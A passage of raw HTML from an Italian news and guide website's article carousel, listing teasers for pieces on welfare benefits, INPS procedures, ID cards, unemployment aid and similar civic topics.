aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/07/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione"></a> <img width="527" height="309" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="assegno-unico-figli-universale" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="309" /><noscript><img width="527" height="309" src="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg" class="attachment-large size-large wp-post-image" alt="assegno-unico-figli-universale" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/12/assegno-unico-figli-universale-300x176.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/" aria-label="Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione">Assegno unico figli universale 2024 | Requisiti e importi dell&#8217;agevolazione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/12/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/assegno-unico-figli-universale/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR"></a> <img width="527" height="288" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="certificati-anagrafici-online" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" data-sizes="auto" data-eio-rwidth="527" data-eio-rheight="288" /><noscript><img width="527" height="288" src="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg" class="attachment-large size-large wp-post-image" alt="certificati-anagrafici-online" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online.jpg 527w, https://lagazzettadigitale.it/wp-content/uploads/2021/11/certificati-anagrafici-online-300x164.jpg 300w" sizes="(max-width: 527px) 100vw, 527px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/" aria-label="Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR">Certificati anagrafici online da scaricare gratuitamente | Come fare il download sul sito ANPR</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2021/11/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/certificati-anagrafici-online/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)"></a> <img width="592" height="353" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="obbligo catene auto" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="592" data-eio-rheight="353" /><noscript><img width="592" height="353" src="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg" class="attachment-large size-large wp-post-image" alt="obbligo catene auto" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto.jpg 592w, https://lagazzettadigitale.it/wp-content/uploads/2019/01/obbligo-catene-auto-300x179.jpg 300w" sizes="(max-width: 592px) 100vw, 592px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/" aria-label="Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)">Obbligo catene auto 2024 regionale | Ordinanze, strade e guida al montaggio (VIDEO)</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2019/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/obbligo-catene-auto/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI"></a> <img width="620" height="370" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come cambiare iban per accrediti inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="620" data-eio-rheight="370" /><noscript><img width="620" height="370" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg" class="attachment-large size-large wp-post-image" alt="come cambiare iban per accrediti inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps.jpg 620w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/come-cambiare-iban-per-accrediti-inps-300x179.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/" aria-label="Come cambiare Iban per accrediti Inps | Il sistema SUGI">Come cambiare Iban per accrediti Inps | Il sistema SUGI</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-cambiare-iban-per-accrediti-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line"></a> <img width="640" height="414" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come compilare il modello d3 ata" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" data-sizes="auto" data-eio-rwidth="657" data-eio-rheight="425" /><noscript><img width="640" height="414" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg" class="attachment-large size-large wp-post-image" alt="come compilare il modello d3 ata" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata.jpg 657w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-compilare-il-modello-d3-ata-300x194.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/" aria-label="Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line">Come compilare il Modello D3 ATA | Scelta scuole Istanze On Line</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-compilare-il-modello-d3-ata/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura"></a> <img width="640" height="396" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come recuperare codice personale istanzeonline" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" data-sizes="auto" data-eio-rwidth="709" data-eio-rheight="439" /><noscript><img width="640" height="396" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg" class="attachment-large size-large wp-post-image" alt="come recuperare codice personale istanzeonline" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline.jpg 709w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-recuperare-codice-personale-istanzeonline-300x186.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/" aria-label="Come recuperare il codice personale Istanzeonline | La procedura">Come recuperare il codice personale Istanzeonline | La procedura</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-recuperare-codice-personale-istanzeonline/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge"></a> <img width="640" height="402" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="violazione silenzio elettorale sanzioni" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="678" data-eio-rheight="426" /><noscript><img width="640" height="402" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg" class="attachment-large size-large wp-post-image" alt="violazione silenzio elettorale sanzioni" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni.jpg 678w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/violazione-silenzio-elettorale-sanzioni-300x188.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/" aria-label="Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge">Violazione SILENZIO ELETTORALE sanzioni | Cosa dice la legge</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/03/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/violazione-silenzio-elettorale-sanzioni/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla"></a> <img width="640" height="398" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="indennita di disoccupazione dis-coll" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" data-sizes="auto" data-eio-rwidth="643" data-eio-rheight="400" /><noscript><img width="640" height="398" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg" class="attachment-large size-large wp-post-image" alt="indennita di disoccupazione dis-coll" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll.jpg 643w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/indennita-di-disoccupazione-dis-coll-300x187.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/" aria-label="Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla">Indennità di disoccupazione Dis-Coll 2024 | Requisiti, importi, destinatari e come richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/indennita-di-disoccupazione-dis-coll/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata"></a> <img width="640" height="363" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="722" data-eio-rheight="409" /><noscript><img width="640" height="363" src="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg" class="attachment-large size-large wp-post-image" alt="Come richiedere la disoccupazione Naspi Inps" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps.jpg 722w, https://lagazzettadigitale.it/wp-content/uploads/2018/02/come-richiedere-la-disoccupazione-naspi-inps-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/" aria-label="Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata">Come richiedere la disoccupazione Naspi Inps 2024 | Domanda, requisiti, importo e durata</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/02/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-la-disoccupazione-naspi-inps/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato"></a> <img width="627" height="375" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come richiedere il gratuito patrocinio" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="627" data-eio-rheight="375" /><noscript><img width="627" height="375" src="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg" class="attachment-large size-large wp-post-image" alt="come richiedere il gratuito patrocinio" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio.jpg 627w, https://lagazzettadigitale.it/wp-content/uploads/2018/01/come-richiedere-il-gratuito-patrocinio-300x179.jpg 300w" sizes="(max-width: 627px) 100vw, 627px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/" aria-label="Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato">Come richiedere il gratuito patrocinio | Tutto free, paga lo Stato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2018/01/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-richiedere-il-gratuito-patrocinio/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato"></a> <img width="582" height="357" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Strutture private convenzionate Asl Brindisi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" data-sizes="auto" data-eio-rwidth="582" data-eio-rheight="357" /><noscript><img width="582" height="357" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg" class="attachment-large size-large wp-post-image" alt="Strutture private convenzionate Asl Brindisi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi.jpg 582w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/strutture-private-convenzionate-asl-brindisi-300x184.jpg 300w" sizes="(max-width: 582px) 100vw, 582px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/" aria-label="Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato">Strutture private convenzionate Asl Brindisi | L&#8217;elenco aggiornato</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/strutture-private-convenzionate-asl-brindisi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla"></a> <img width="640" height="364" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="carta identita elettronica cie" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" data-sizes="auto" data-eio-rwidth="646" data-eio-rheight="367" /><noscript><img width="640" height="364" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg" class="attachment-large size-large wp-post-image" alt="carta identita elettronica cie" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie.jpg 646w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/carta-identita-elettronica-cie-300x170.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/" aria-label="Carta d&#8217;identità elettronica CIE | Come fare per richiederla">Carta d&#8217;identità elettronica CIE | Come fare per richiederla</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/carta-identita-elettronica-cie/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli"></a> <img width="586" height="352" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="unioni civili quali prestazioni spettano" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="586" data-eio-rheight="352" /><noscript><img width="586" height="352" src="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg" class="attachment-large size-large wp-post-image" alt="unioni civili quali prestazioni spettano" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano.jpg 586w, https://lagazzettadigitale.it/wp-content/uploads/2017/10/unioni-civili-quali-prestazioni-spettano-300x180.jpg 300w" sizes="(max-width: 586px) 100vw, 586px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/" aria-label="Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli">Unioni civili quali prestazioni spettano | ASSEGNI INPS spettanti e COME richiederli</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/10/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/unioni-civili-quali-prestazioni-spettano/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
